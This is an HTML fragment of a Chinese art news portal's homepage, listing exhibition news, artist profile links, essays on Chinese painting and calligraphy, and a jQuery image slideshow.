  <div class="nr1_p3 fr">
    <div class="qq f16 pp1">
      <div class="qt">
        <div class="fullSlide">
          <div class="bd">
            <ul>
              
              <li style=" background:url(/uploads/allimg/210804/1-210P4105030164-lp.jpg) no-repeat center; background-size:100% 100%;"> <a href="/domestic/247.html">深晚报道|中国美协“送欢乐 下基层” “时代中国”全国···</a> </li>
                 
              <li style=" background:url(/uploads/allimg/210613/1-2106132125040-L.jpg) no-repeat center; background-size:100% 100%;"> <a href="/wangluo/448.html">中国漫画在历史长河中都经历了什么？</a> </li>
                 
              <li style=" background:url(/uploads/allimg/210610/1-2106102144180-L.jpg) no-repeat center; background-size:100% 100%;"> <a href="/keji/shuju/611.html">王西京 : 别于他人 别于自己</a> </li>
                 
              <li style=" background:url(/uploads/210608/1-21060R31222M1-lp.jpg) no-repeat center; background-size:100% 100%;"> <a href="/keji/shouji/715.html">任伯年人物画的写真与写意</a> </li>
                 
              <li style=" background:url(/uploads/allimg/210605/1-2106052121490-L.jpg) no-repeat center; background-size:100% 100%;"> <a href="/keji/shuju/610.html">艾轩 : 宁静与孤寂、令人怦然心动</a> </li>
                
           
            </ul>
          </div>
          <div class="hd">
            <ul>
            </ul>
          </div>
          <span class="prev"></span> <span class="next"></span> </div>
        <!--fullSlide end--> 
      </div>
      <script type="text/javascript">
$(".fullSlide").hover(function(){
    $(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
},
function(){
    $(this).find(".prev,.next").fadeOut()
});
$(".fullSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
    startFun: function(i) {
        var curLi = jQuery(".fullSlide .bd li").eq(i);
        if ( !! curLi.attr("_src")) {
            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
        }
    }
});
</script> 
    </div>
    <ul class="nr1_p31">
      
      <li><a href="/world/1145.html" class="img1"><img src="/static/upload/image/20260120/1768914279893165.jpg" /></a><a href="/world/1145.html" class="nr1_p32">“迎新春、写春联、送祝福”主题···</a></li>
         
      <li><a href="/world/1144.html" class="img1"><img src="/static/upload/image/20260116/1768569666854631.jpg" /></a><a href="/world/1144.html" class="nr1_p32">探黔地之路 绘贵州风华 美术里的···</a></li>
         
      <li><a href="/world/1143.html" class="img1"><img src="/static/upload/image/20251223/1766460593582464.jpg" /></a><a href="/world/1143.html" class="nr1_p32">艺带水墨 艺路丹青” 书画名家学···</a></li>
         
      <li><a href="/world/1142.html" class="img1"><img src="/static/upload/image/20251220/1766217663120987.jpg" /></a><a href="/world/1142.html" class="nr1_p32">“以形媚道，情景交融”——品读···</a></li>
        
    </ul>
  </div>
  <div class="nr1_p4 fl pp1">
    <ul class="nr1_p41">
      
       <li> <a href="/domestic/259.html" class="nr1_p42 tt3">房山今日添双喜，正大书风万里扬 ——中国东方文···</a>
        <div class="nr1_p43">房山今日添双喜，正大书风万里扬
——中国东方文化研究会榜书文化专业委员会授牌仪式
暨北京徐双喜榜书艺术中心启动仪式在北京···</div>
      </li>
    
      
       <li> <a href="/domestic/255.html" class="nr1_p42 tt3">新时代全国书画名家作品展播——许建国</a>
        <div class="nr1_p43">许建国艺术简介

许建国，字德胜，广东省台山市人。七岁开始学艺，师从岭南画派陈丹菊教授，九十年代经著名画家马建忠的指导学···</div>
      </li>
    
     
    
    </ul>
    <div class="hj"></div>
    <ul class="nr1_p44 tt2">
       
      <li><a href="/world/1145.html">“迎新春、写春联、送祝福”主题活动在北京河南大厦举···</a></li>
        
      <li><a href="/world/1144.html">探黔地之路 绘贵州风华 美术里的新时代——中国美术家···</a></li>
        
      <li><a href="/world/1143.html">艺带水墨 艺路丹青” 书画名家学术邀请展（聊城站）隆···</a></li>
        
      <li><a href="/world/1142.html">“以形媚道，情景交融”——品读张仕森全景式作品</a></li>
        
      <li><a href="/world/1141.html">浅析陈秋光笔下灵动的花鸟语境表达</a></li>
        
      <li><a href="/world/1140.html">“书写抗战系列活动：民族浩气 翰墨千秋——2025两岸书···</a></li>
        
      <li><a href="/world/1139.html">张仕森全景山水中的“今朝”与“明天”</a></li>
        
      <li><a href="/world/1138.html">当水墨遇见秦岭：张仕森笔下的秦巴山水与东方美学重构</a></li>
       
      
    </ul>
  </div>
  <div class="pp1">
   
    <div class="tit1 clear">
      <div class="tit1_p1 tt3">艺术家</div>
      <div class="tit1_p2 tt1"><a href="#">国画家</a> <a href="#">油画家</a> <a href="#">书法家</a> <a href="#">雕塑家</a> <a href="#">工艺美术家</a> <a href="#">版画家</a> <a href="#">收藏家</a> <a href="#">篆刻家</a> <a href="#">评论家</a> <a href="#">摄影家</a> <a href="#">建筑家</a></div>
      <a href="/yishujia/" class="more1 tt1">更多</a> </div>
    <ul class="nr1_p5 pp1 clear">
      
      <li><a href="/yishujia/1038.html" class="img1"><img src="/uploads/allimg/191215/1-1912151433140-L.jpg" />
        <p class="nr1_p51">鲍风林</p>
        </a></li>
          
      <li><a href="/yishujia/1073.html" class="img1"><img src="/uploads/allimg/191215/1-1912151511000-L.jpg" />
        <p class="nr1_p51">徐里</p>
        </a></li>
          
      <li><a href="/yishujia/1067.html" class="img1"><img src="/uploads/allimg/191215/1-1912151500380-L.jpg" />
        <p class="nr1_p51">谢麟</p>
        </a></li>
          
      <li><a href="/yishujia/1072.html" class="img1"><img src="/uploads/allimg/191215/1-191215150H40-L.jpg" />
        <p class="nr1_p51">朱全增</p>
        </a></li>
          
      <li><a href="/yishujia/1071.html" class="img1"><img src="/uploads/allimg/191215/1-1912151506470-L.jpg" />
        <p class="nr1_p51">周一新</p>
        </a></li>
          
      <li><a href="/yishujia/1070.html" class="img1"><img src="/uploads/allimg/191215/1-1912151504050-L.jpg" />
        <p class="nr1_p51">张仕森</p>
        </a></li>
          
      <li><a href="/yishujia/1069.html" class="img1"><img src="/uploads/allimg/191215/1-1912151501480-L.jpg" />
        <p class="nr1_p51">于云涛</p>
        </a></li>
          
      <li><a href="/yishujia/1068.html" class="img1"><img src="/uploads/allimg/191215/1-1912151501070-L.jpg" />
        <p class="nr1_p51">杨国新</p>
        </a></li>
          
      <li><a href="/yishujia/1066.html" class="img1"><img src="/uploads/allimg/191215/1-1912151500080-L.jpg" />
        <p class="nr1_p51">王永</p>
        </a></li>
          
      <li><a href="/yishujia/1065.html" class="img1"><img src="/uploads/allimg/191215/1-1912151459360-L.jpg" />
        <p class="nr1_p51">王易霓</p>
        </a></li>
          
      <li><a href="/yishujia/1064.html" class="img1"><img src="/uploads/allimg/191215/1-191215145Z10-L.jpg" />
        <p class="nr1_p51">王学辉</p>
        </a></li>
          
      <li><a href="/yishujia/1063.html" class="img1"><img src="/uploads/allimg/191215/1-191215145S00-L.jpg" />
        <p class="nr1_p51">王万成</p>
        </a></li>
          
      <li><a href="/yishujia/1062.html" class="img1"><img src="/uploads/allimg/191215/1-191215145K80-L.jpg" />
        <p class="nr1_p51">王书平</p>
        </a></li>
          
      <li><a href="/yishujia/1061.html" class="img1"><img src="/uploads/allimg/191215/1-191215145H70-L.jpg" />
        <p class="nr1_p51">王利峰</p>
        </a></li>
          
      <li><a href="/yishujia/1060.html" class="img1"><img src="/uploads/allimg/191215/1-1912151456490-L.jpg" />
        <p class="nr1_p51">孙志钧</p>
        </a></li>
          
      <li><a href="/yishujia/1059.html" class="img1"><img src="/uploads/allimg/191215/1-1912151455260-L.jpg" />
        <p class="nr1_p51">孙捷</p>
        </a></li>
          
      <li><a href="/yishujia/1058.html" class="img1"><img src="/uploads/allimg/191215/1-1912151454590-L.jpg" />
        <p class="nr1_p51">孙剑</p>
        </a></li>
          
      <li><a href="/yishujia/1057.html" class="img1"><img src="/uploads/allimg/191215/1-1912151454110-L.jpg" />
        <p class="nr1_p51">祁海峰</p>
        </a></li>
          
      <li><a href="/yishujia/1056.html" class="img1"><img src="/uploads/allimg/191215/1-1912151453160-L.jpg" />
        <p class="nr1_p51">吕峻涛</p>
        </a></li>
          
      <li><a href="/yishujia/1055.html" class="img1"><img src="/uploads/allimg/191215/1-1912151452310-L.jpg" />
        <p class="nr1_p51">罗江</p>
        </a></li>
          
      <li><a href="/yishujia/1054.html" class="img1"><img src="/uploads/allimg/191215/1-1912151451490-L.jpg" />
        <p class="nr1_p51">刘杰</p>
        </a></li>
          
      <li><a href="/yishujia/1053.html" class="img1"><img src="/uploads/allimg/191215/1-1912151450540-L.jpg" />
        <p class="nr1_p51">梁时民</p>
        </a></li>
          
      <li><a href="/yishujia/1052.html" class="img1"><img src="/uploads/allimg/191215/1-1912151449580-L.jpg" />
        <p class="nr1_p51">梁明</p>
        </a></li>
          
      <li><a href="/yishujia/1051.html" class="img1"><img src="/uploads/allimg/191215/1-1912151449280-L.jpg" />
        <p class="nr1_p51">李伟</p>
        </a></li>
          
      <li><a href="/yishujia/1050.html" class="img1"><img src="/uploads/allimg/191215/1-191215144S80-L.jpg" />
        <p class="nr1_p51">李建设</p>
        </a></li>
          
      <li><a href="/yishujia/1049.html" class="img1"><img src="/uploads/allimg/191215/1-191215144P70-L.jpg" />
        <p class="nr1_p51">李晖</p>
        </a></li>
          
      <li><a href="/yishujia/1048.html" class="img1"><img src="/uploads/allimg/191215/1-191215144H60-L.jpg" />
        <p class="nr1_p51">李岗</p>
        </a></li>
          
      <li><a href="/yishujia/1047.html" class="img1"><img src="/uploads/allimg/191215/1-1912151446170-L.jpg" />
        <p class="nr1_p51">李冬</p>
        </a></li>
          
      <li><a href="/yishujia/1046.html" class="img1"><img src="/uploads/allimg/191215/1-1912151444250-L.jpg" />
        <p class="nr1_p51">郐振明</p>
        </a></li>
          
      <li><a href="/yishujia/1045.html" class="img1"><img src="/uploads/allimg/191215/1-1912151443230-L.jpg" />
        <p class="nr1_p51">旷小津</p>
        </a></li>
          
      <li><a href="/yishujia/1044.html" class="img1"><img src="/uploads/allimg/191215/1-1912151442490-L.jpg" />
        <p class="nr1_p51">杜松儒</p>
        </a></li>
          
      <li><a href="/yishujia/1043.html" class="img1"><img src="/uploads/allimg/191215/1-1912151442080-L.jpg" />
        <p class="nr1_p51">丁杰</p>
        </a></li>
          
      <li><a href="/yishujia/1042.html" class="img1"><img src="/uploads/allimg/191215/1-1912151441270-L.jpg" />
        <p class="nr1_p51">邓建强</p>
        </a></li>
          
      <li><a href="/yishujia/1041.html" class="img1"><img src="/uploads/allimg/191215/1-191215143H60-L.jpg" />
        <p class="nr1_p51">谌宏微</p>
        </a></li>
          
      <li><a href="/yishujia/1040.html" class="img1"><img src="/uploads/allimg/191215/1-1912151436330-L.jpg" />
        <p class="nr1_p51">陈琪</p>
        </a></li>
          
      <li><a href="/yishujia/1039.html" class="img1"><img src="/uploads/allimg/191215/1-1912151435140-L.jpg" />
        <p class="nr1_p51">陈茂叶</p>
        </a></li>
          
      <li><a href="/yishujia/1037.html" class="img1"><img src="/static/images/nopic.png" />
        <p class="nr1_p51">12333</p>
        </a></li>
         
    
    </ul>
    
  </div>
  <div class="clear">
    
    <div class="tit1 clear">
      <div class="tit1_p1 tt3">艺委会</div>
      <a href="/yiweihui/" class="more1 tt1">更多</a> </div>
      
       <ul class="nr2_p31">
     
    </ul>
        
     </div> 
    <div class="clear">    
    <div class="nr1_p1 clear">  <a href="#"><img src="/static/upload/image/20240117/1705477519918830.jpg"/></a> </div>
    <div class="nr1_p61 fl">
       
      <div class="tit2 clear">
        <div class="tit2_p1 tt3">资讯</div>
        <a href="/domestic/" class="more2">更多</a>
      </div>
      <div class="nr1_p611 clear pp1">
         
        <div class="nr1_p612"><a href="/domestic/259.html" class="img1"><img src="/uploads/allimg/230602/1-230602112159402-lp.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/domestic/259.html" class="nr1_p614 tt1">房山今日添双喜，正大书风万里扬 ——中国东···</a>
          <div class="nr1_p615">房山今日添双喜，正大书风万里扬
——中国东方文化研究会榜书文化专业委员···</div>
        </div>
        
      </div>
      <ul class="nr1_p616 clear tt1">
         
      <li><a href="/domestic/259.html">房山今日添双喜，正大书风万里扬 ——中国东方文化研究会榜书文</a></li>
         
      <li><a href="/domestic/255.html">新时代全国书画名家作品展播——许建国</a></li>
         
      <li><a href="/domestic/256.html">新时代全国书画名家作品展播——何 斌</a></li>
         
      <li><a href="/domestic/257.html">新时代全国书画名家作品展播——徐 英</a></li>
         
      <li><a href="/domestic/258.html">新时代全国书画名家作品展播—— 黄琼华</a></li>
         
      <li><a href="/domestic/254.html">新时代全国书画名家作品展播——褚福丹</a></li>
         
      <li><a href="/domestic/253.html">黄土情深——画家刘文西的延安情结</a></li>
         
      <li><a href="/domestic/252.html"> 【大美秦岭-问道龙脉】 张仕森中国画作品展</a></li>
        
      </ul>
       
    </div>
    <div class="nr1_p61 fl">
       
      <div class="tit2 clear">
        <div class="tit2_p1 tt3">理论</div>
        <a href="/focus/" class="more2">更多</a>
      </div>
      <div class="nr1_p611 clear pp1">
         
        <div class="nr1_p612"><a href="/wangluo/448.html" class="img1"><img src="/uploads/allimg/210613/1-2106132125040-L.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/wangluo/448.html" class="nr1_p614 tt1">中国漫画在历史长河中都经历了什么？</a>
          <div class="nr1_p615">中国的漫画历史源远流长，它随中国绘画的历史发展而发展，变革而变革。远在···</div>
        </div>
        
      </div>
      <ul class="nr1_p616 clear tt1">
         
      <li><a href="/wangluo/448.html">中国漫画在历史长河中都经历了什么？</a></li>
         
      <li><a href="/wangluo/447.html">塞尚绘画与文人画的精神内涵比较</a></li>
         
      <li><a href="/wangluo/446.html">书法学习创作需要什么</a></li>
         
      <li><a href="/jiaoyu/370.html">张其亮临帖感悟 | 王羲之《游目帖》刻本与墨迹本的比较</a></li>
         
      <li><a href="/wangluo/445.html">如何保持创作中的新鲜感</a></li>
         
      <li><a href="/jiaoyu/369.html">赏析丨宋代小品画：宋代铁线描人物小品画</a></li>
         
      <li><a href="/wangluo/444.html">宋徽宗《瑞鹤图》诞生时北宋并不宁静</a></li>
         
      <li><a href="/wangluo/443.html">毕加索：假如生活在中国，我一定是个书法家</a></li>
        
      </ul>
       
    </div>
    <div class="nr1_p62 fr">
    
      <div class="tit2 clear">
        <div class="tit2_p1 tt3">动态</div>
        <a href="/world/" class="more2">更多</a>
      </div>
      <ul class="nr1_p616 clear tt1 pp1">
          
      <li><a href="/world/1145.html">“迎新春、写春联、送祝福”主题活动在北京河南大厦举···</a></li>
         
      <li><a href="/world/1144.html">探黔地之路 绘贵州风华 美术里的新时代——中国美术家···</a></li>
         
      <li><a href="/world/1143.html">艺带水墨 艺路丹青” 书画名家学术邀请展（聊城站）隆···</a></li>
         
      <li><a href="/world/1142.html">“以形媚道，情景交融”——品读张仕森全景式作品</a></li>
         
      <li><a href="/world/1141.html">浅析陈秋光笔下灵动的花鸟语境表达</a></li>
         
      <li><a href="/world/1140.html">“书写抗战系列活动：民族浩气 翰墨千秋——2025两岸书···</a></li>
         
      <li><a href="/world/1139.html">张仕森全景山水中的“今朝”与“明天”</a></li>
         
      <li><a href="/world/1138.html">当水墨遇见秦岭：张仕森笔下的秦巴山水与东方美学重构</a></li>
         
      <li><a href="/world/1137.html">“以形媚道，以道明智”中国山水画灵魂魅力</a></li>
         
      <li><a href="/world/1136.html">厚重华滋 正大气象 中国山水画的笔墨与精神格局</a></li>
         
      <li><a href="/world/1135.html">天人合一 中国山水画艺术的纯净内观</a></li>
        
      </ul>
       
    </div>
  </div>
  <div class="hj clear"></div>
  <div class="clear">
     
    <div class="tit1 clear">
      <div class="tit1_p1 tt3">视频中心</div>
      <div class="tit1_p2 tt1"><a href="/renwufangtan/">人物访谈</a><a href="/mingjiazhuanfang/">名家专访</a></div>
      <a href="/video/" class="more1 tt1">更多</a> </div>
    <ul class="nr1_p7 clear pp1">
       
      <li><a href="/mingjiazhuanfang/1036.html" class="img1"><img src="/uploads/allimg/190902/163Z06053-0-lp.jpg"/></a><a href="/mingjiazhuanfang/1036.html" class="nr1_p71">邓一文——绘画作品中的劳动者形象</a></li>
        
      <li><a href="/mingjiazhuanfang/1035.html" class="img1"><img src="/uploads/allimg/170503/1-1F503005R00-L.jpg"/></a><a href="/mingjiazhuanfang/1035.html" class="nr1_p71">群贤毕至   墨韵稻香</a></li>
        
      <li><a href="/mingjiazhuanfang/1034.html" class="img1"><img src="/uploads/allimg/170503/1-1F5030056040-L.jpg"/></a><a href="/mingjiazhuanfang/1034.html" class="nr1_p71">“心系故里 文化扶贫”</a></li>
        
      <li><a href="/renwufangtan/1033.html" class="img1"><img src="/uploads/allimg/170503/1-1F5030051520-L.jpg"/></a><a href="/renwufangtan/1033.html" class="nr1_p71">一次富有亲和力的交流“走进东非——当代中···</a></li>
       
    
    </ul>
    
  </div>
  <div class="hj clear"></div>
    <div class="nr1_p61 fl">
      
      <div class="tit2 clear">
        <div class="tit2_p1 tt3">文化</div>
        <a href="/keji/" class="more2">更多</a>
      </div>
      <ul class="nr1_p617 clear">
            
        <li><a href="/keji/shuju/611.html" class="img1"><img src="/uploads/allimg/210610/1-2106102144180-L.jpg"/></a><a href="/keji/shuju/611.html" class="nr1_p618">王西京 : 别于他人 别于自己</a></li>
          
        <li><a href="/keji/shouji/715.html" class="img1"><img src="/uploads/210608/1-21060R31222M1-lp.jpg"/></a><a href="/keji/shouji/715.html" class="nr1_p618">任伯年人物画的写真与写意</a></li>
          
      </ul>
      <ul class="nr1_p619 clear tt1">
        
      <li><a href="/keji/shuju/611.html">王西京 : 别于他人 别于自己</a></li>
        
      <li><a href="/keji/shouji/715.html">任伯年人物画的写真与写意</a></li>
        
      <li><a href="/keji/shuju/610.html">艾轩 : 宁静与孤寂、令人怦然心动</a></li>
        
      <li><a href="/keji/shuju/609.html">画山画水画中国——暨庆祝建党100周年·当代名家学术邀请展</a></li>
        
      <li><a href="/keji/shuju/608.html">韩天衡 : 有爱心的捐赠 有热度的公益</a></li>
       
      
      </ul>
          
    </div>
    <div class="nr1_p61 fl">
     
      <div class="tit2 clear">
        <div class="tit2_p1 tt3">展讯</div>
        <a href="/caijing/" class="more2">更多</a>
      </div>
      <ul class="nr1_p617 clear">
            
        <li><a href="/gupiao/780.html" class="img1"><img src="/uploads/allimg/230324/102U325X-0-lp.png"/></a><a href="/gupiao/780.html" class="nr1_p618">张仕森应邀参加“丹青颂盛世，礼赞新时代”···</a></li>
          
        <li><a href="/gupiao/779.html" class="img1"><img src="https://p8.itc.cn/q_70/images03/20221119/a2d841da5503441a8d5275872d9608ac.jpeg"/></a><a href="/gupiao/779.html" class="nr1_p618">“真赏新韵—全国中青年画家学术交流展”隆···</a></li>
          
      </ul>
      <ul class="nr1_p619 clear tt1">
        
      <li><a href="/gupiao/780.html">张仕森应邀参加“丹青颂盛世，礼赞新时代”中国书画名家作品展在</a></li>
        
      <li><a href="/gupiao/779.html">“真赏新韵—全国中青年画家学术交流展”隆重开幕！</a></li>
        
      <li><a href="/gupiao/778.html">“万山红遍--长征精神” 《百年初心.辉煌征程》庆祝建党100周年</a></li>
        
      <li><a href="/gupiao/777.html">暨庆祝建党100周年·当代名家学术邀请展（第五届）走进西双版纳</a></li>
        
      <li><a href="/gupiao/776.html">【艺术展讯】张仕森|艺路同行——中国画名家邀请展</a></li>
       
      
      </ul>
          
    </div>
    <div class="nr1_p62 fr">
      
      <div class="tit2 clear">
         <div class="tit2_p1 tt3">媒体</div>
        <a href="/keji/shuma/" class="more2">更多</a>
      </div>
      <ul class="nr1_p616 clear tt1 pp1">
         
      <li><a href="/keji/shuma/647.html">人生自有诗意 | 警界画家李冬作品鉴赏</a></li>       
       
      <li><a href="/keji/shuma/646.html">国家艺术基金2019艺术人才培养项目“华人华侨爱国故事青年绘本创</a></li>       
       
      <li><a href="/keji/shuma/645.html">中国美术馆：活化典藏，打造国家美术殿堂</a></li>       
       
      <li><a href="/keji/shuma/644.html">韩媒：达芬奇《救世主》被卖30亿 真伪却引争议</a></li>       
       
      <li><a href="/keji/shuma/643.html">“美丽乡愁 .山水福建” 书画名家人文自然资源创作展在福州展出</a></li>       
       
      <li><a href="/keji/shuma/642.html">寻古探源：一件北魏彩画漆屏风的价值</a></li>       
       
      <li><a href="/keji/shuma/633.html">油画《总理在汶川》在成都拍得350万元</a></li>       
       
      <li><a href="/keji/shuma/641.html">直击2017中央美院研究生毕业展现场</a></li>       
       
      <li><a href="/keji/shuma/640.html">直击2017中央美院研究生毕业展现场</a></li>       
       
      <li><a href="/keji/shuma/639.html">直击2017中央美院研究生毕业展现场</a></li>       
      
      
      </ul>
       
    </div>
  <div class="hj clear"></div>
      <div class="nr1_p61 fl">
      
      <div class="tit2 clear">
        <div class="tit2_p1 tt3">知识</div>
        <a href="/qiche/" class="more2">更多</a>
      </div>
      <ul class="nr1_p617 clear">
            
        <li><a href="/qiche/daogou/906.html" class="img1"><img src="/uploads/allimg/200817/1-200QG455580-L.jpg"/></a><a href="/qiche/daogou/906.html" class="nr1_p618">只谈中国山水画的造境（构图）</a></li>
          
        <li><a href="/qiche/daogou/905.html" class="img1"><img src="/uploads/allimg/200204/1-2002041Q0030-L.jpg"/></a><a href="/qiche/daogou/905.html" class="nr1_p618"> 曲线——曲折中现出一种特别的魅力</a></li>
          
      </ul>
      <ul class="nr1_p619 clear tt1">
        
      <li><a href="/qiche/daogou/906.html">只谈中国山水画的造境（构图）</a></li>
        
      <li><a href="/qiche/daogou/905.html"> 曲线——曲折中现出一种特别的魅力</a></li>
        
      <li><a href="/qiche/hangqing/917.html">中国传统文化——国画</a></li>
        
      <li><a href="/qiche/daogou/904.html">关于中国画</a></li>
        
      <li><a href="/qiche/daogou/903.html">什么是行画？99%的人被行画忽悠！！！</a></li>
       
      
      </ul>
          
    </div>
    <div class="nr1_p61 fl">
     
      <div class="tit2 clear">
        <div class="tit2_p1 tt3">学会</div>
        <a href="/housenews/" class="more2">更多</a>
      </div>
      <ul class="nr1_p617 clear">
            
        <li><a href="/qushi/965.html" class="img1"><img src="/uploads/allimg/200815/1-200Q5221Z50-L.jpg"/></a><a href="/qushi/965.html" class="nr1_p618">杨大伟：杜松儒的绘画</a></li>
          
        <li><a href="/jiancai/951.html" class="img1"><img src="/uploads/allimg/200724/1-200H41115460-L.jpg"/></a><a href="/jiancai/951.html" class="nr1_p618">锋从磨砺出 香自苦寒来——记古书画鉴定家刘···</a></li>
          
      </ul>
      <ul class="nr1_p619 clear tt1">
        
      <li><a href="/qushi/965.html">杨大伟：杜松儒的绘画</a></li>
        
      <li><a href="/jiancai/951.html">锋从磨砺出 香自苦寒来——记古书画鉴定家刘九庵</a></li>
        
      <li><a href="/jiancai/950.html">兰池名家|李冬</a></li>
        
      <li><a href="/jiancai/949.html">当代著名画家孙捷的山水画艺术</a></li>
        
      <li><a href="/qushi/964.html">“走进山水文化名城—新罗”全国山水画名家采风写生行--孙剑专辑</a></li>
       
      
      </ul>
          
    </div>
    <div class="nr1_p62 fr">
      
      <div class="tit2 clear">
         <div class="tit2_p1 tt3">公益</div>
        <a href="/politics/" class="more2">更多</a>
      </div>
      <ul class="nr1_p616 clear tt1 pp1">
         
      <li><a href="/politics/283.html">漫画家笔下的“环保”</a></li>       
       
      <li><a href="/politics/282.html">中国美术馆志愿者十年服务观众百万人次</a></li>       
       
      <li><a href="/politics/281.html">新疆乌苏市开展公益文艺培训活动惠及9000余名群众</a></li>       
       
      <li><a href="/politics/280.html">岳阳临湘春季少儿艺术公益培训火热开班</a></li>       
       
      <li><a href="/politics/279.html">公益讲座“善水沙龙”长沙举行 与环保志愿者共同关注水问题</a></li>       
       
      <li><a href="/politics/278.html">余德耀——“美术馆运动”的时代已经来临</a></li>       
       
      <li><a href="/politics/277.html"> 我国美术馆公共图书馆文化馆将全面免费开放</a></li>       
       
      <li><a href="/politics/276.html">请回答2017：美术界看什么</a></li>       
       
      <li><a href="/politics/275.html">中国美术国际交流公益基金助力中外美术交流</a></li>       
       
      <li><a href="/politics/274.html">香港公益人士捐赠背扇精品展亮相中国美术馆</a></li>       
      
      
      </ul>
       
    </div>
  <div class="hj clear"></div>
  <div class="clear">
    
    <div class="tit1 clear">
      <div class="tit1_p1 tt3">全国新闻</div>
      <div class="tit1_p2 tt1"><a href="/hubei/">湖北</a><a href="/guangdong/">广东</a><a href="/chongqing/">重庆</a><a href="/shanxi/">陕西</a><a href="/sichuan/">四川</a><a href="/liaoning/">辽宁</a><a href="/jilin/">吉林</a><a href="/shanghai/">上海</a><a href="/jiagnsu/">江苏</a><a href="/zhejiang/">浙江</a><a href="/anhui/">安徽</a><a href="/beijing/">北京</a><a href="/fujian/">福建</a><a href="/jiagnxi/">江西</a><a href="/shandong/">山东</a><a href="/henan/">河南</a><a href="/hubei/">湖南</a><a href="/guangxi/">广西</a><a href="/hainan/">海南</a><a href="/tianjin/">天津</a></div>
      <a href="/quanguo/" class="more1 tt1">更多</a> </div>
    <ul class="nr1_p72 clear pp1">
     
      <li>
        <div class="nr1_p612"><a href="/henan/1087.html" class="img1"><img src="/uploads/allimg/191017/1-19101G302180-L.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/henan/1087.html" class="nr1_p614 tt1">峥嵘岁月人民画院河南分院庆祝新中国成立70···</a>
          <div class="nr1_p615">河南分院领导和参展艺术家合影 金秋十月，丹桂飘香。我们怀着无比喜悦和自豪的心情欢庆新中国成立七十华诞：全国各族人···</div>
        </div>
      </li>
       
      <li>
        <div class="nr1_p612"><a href="/beijing/1086.html" class="img1"><img src="/uploads/allimg/170503/1-1F5030214230-L.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/beijing/1086.html" class="nr1_p614 tt1">艺术产业园区：转型升级谈何容易</a>
          <div class="nr1_p615">在深化文化体制改革与经济转型发展的背景下，中国的艺术产业园区面临着转型升级的机遇与挑战。如何通过培养新型文化业···</div>
        </div>
      </li>
       
      <li>
        <div class="nr1_p612"><a href="/beijing/1085.html" class="img1"><img src="/uploads/allimg/170503/1-1F5030213500-L.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/beijing/1085.html" class="nr1_p614 tt1">部分博物馆文创发展为何仍难迈出第一步</a>
          <div class="nr1_p615">对于每一个城市而言，博物馆既是地域名片，同时也是地方独一无二的文化IP。这两年来，在国家大力支持促进文保单位进行···</div>
        </div>
      </li>
       
      <li>
        <div class="nr1_p612"><a href="/beijing/1084.html" class="img1"><img src="/uploads/allimg/170503/1-1F5030213170-L.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/beijing/1084.html" class="nr1_p614 tt1">真正的书法家还需要涂脂抹粉吗</a>
          <div class="nr1_p615">宋代文士林逋，即以梅妻鹤子相往还的林和靖，气节超拔，不阿世所好。他在《省心录》里说：古人修身以避名，今人饰己以···</div>
        </div>
      </li>
       
      <li>
        <div class="nr1_p612"><a href="/beijing/1083.html" class="img1"><img src="/uploads/allimg/170503/1-1F5030212350-L.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/beijing/1083.html" class="nr1_p614 tt1">薛永年：对上世纪初期北京画坛传统派的再认···</a>
          <div class="nr1_p615">在西方文化对中国传统的冲击下，上世纪初以中国画学研究会为代表的北京画坛群体，仍卫护和发扬民族艺术传统包括文人传···</div>
        </div>
      </li>
       
      <li>
        <div class="nr1_p612"><a href="/beijing/1082.html" class="img1"><img src="/uploads/allimg/170503/1-1F5030211590-L.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/beijing/1082.html" class="nr1_p614 tt1">透纳笔下的议会大厦旷世大火，何以如此销魂</a>
          <div class="nr1_p615">1834年10月16日晚，英国议会大厦的大火或许它算得上十九世纪伦敦最具描绘性的事件。火灾之后一个月，透纳开始了《议会···</div>
        </div>
      </li>
       
    
    </ul>
      
  </div>
  <div class="hj clear"></div>
  <div class="clear">
   
    <div class="tit1 clear">
      <div class="tit1_p1 tt3">展厅</div>
      <div class="tit1_p2 tt1"><a href="/guohua/">国画</a><a href="/youhua/">油画</a><a href="/banhua/">版画</a><a href="/gongyi/">工艺</a><a href="/diaosu/">雕塑</a><a href="/shufa/">书法</a><a href="/zhuanke/">篆刻</a><a href="/meishu/">美术</a></div>
      <a href="/photos/" class="more1 tt1">更多</a> </div>
    <div class="nr1_p73 pp1">
      <ul class="clear tt1">
        
        <li><a href="/guohua/1008.html" class="img1"><img src="/uploads/allimg/170814/1-1FQ4163H7-lp.jpg" /><P>黄国民作品欣赏</P></a></li>
         
        <li><a href="/guohua/1002.html" class="img1"><img src="/uploads/170814/1-1FQ4163632S0.jpg" /><P>谷忠仁作品展示</P></a></li>
         
        <li><a href="/guohua/1003.html" class="img1"><img src="/uploads/170814/1-1FQ41636032A.jpg" /><P>段夕伟作品展示</P></a></li>
         
        <li><a href="/guohua/1004.html" class="img1"><img src="/uploads/170814/1-1FQ4163531932.JPG" /><P>范亚辉作品展示</P></a></li>
         
        <li><a href="/guohua/1005.html" class="img1"><img src="/uploads/170814/1-1FQ416344G92.jpg" /><P>刘俊生作品展示</P></a></li>
         
        <li><a href="/guohua/1006.html" class="img1"><img src="/uploads/170814/1-1FQ4163332235.jpg" /><P>曾以宁作品展示</P></a></li>
         
      
      </ul>
    </div>
    <ul class="nr1_p74 pp1">
      
      <li>
        <div class="nr1_p612"><a href="/guohua/1008.html" class="img1"><img src="/uploads/allimg/170814/1-1FQ4163H7-lp.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/guohua/1008.html" class="nr1_p614 tt1">黄国民作品欣赏</a>
          <div class="nr1_p615"></div>
        </div>
      </li>
       
      <li>
        <div class="nr1_p612"><a href="/guohua/1002.html" class="img1"><img src="/uploads/170814/1-1FQ4163632S0.jpg"/></a> </div>
        <div class="nr1_p613">
          <a href="/guohua/1002.html" class="nr1_p614 tt1">谷忠仁作品展示</a>
          <div class="nr1_p615"></div>
        </div>
      </li>
       
      <li>
